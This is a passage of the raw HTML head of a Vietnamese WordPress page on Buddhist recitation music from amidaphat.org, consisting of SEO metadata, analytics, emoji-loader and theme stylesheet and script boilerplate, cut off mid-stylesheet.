

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/
body_size: 42162
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nhạc Niệm Phật - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nhạc Niệm Phật - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2018-01-31T01:37:06+00:00" />
	<meta property="article:modified_time" content="2018-05-17T03:22:29+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2018/01/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-Nam-Mô-A-Di-Đà-Phật-Nếu-Có-Duyên-Với-Phật-Nghe-An-Lạc-Ngủ-Ngon.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/","url":"http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/","name":"Nhạc Niệm Phật - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/#primaryimage"},"image":{"@id":"http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2018/01/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-Nam-Mô-A-Di-Đà-Phật-Nếu-Có-Duyên-Với-Phật-Nghe-An-Lạc-Ngủ-Ngon.jpeg","datePublished":"2018-01-31T01:37:06+00:00","dateModified":"2018-05-17T03:22:29+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2018/01/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-Nam-Mô-A-Di-Đà-Phật-Nếu-Có-Duyên-Với-Phật-Nghe-An-Lạc-Ngủ-Ngon.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2018/01/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-Nam-Mô-A-Di-Đà-Phật-Nếu-Có-Duyên-Với-Phật-Nghe-An-Lạc-Ngủ-Ngon.jpeg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Nhạc Niệm Phật"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Nhạc Niệm Phật Dòng bình luận" href="http://amidaphat.org/nam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"61785499c3","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/8729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=8729' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fnam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fnam-mo-mi-da-phat-nguyen-duc-2-2-2-2-2-2-2-2-2-2-2%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain 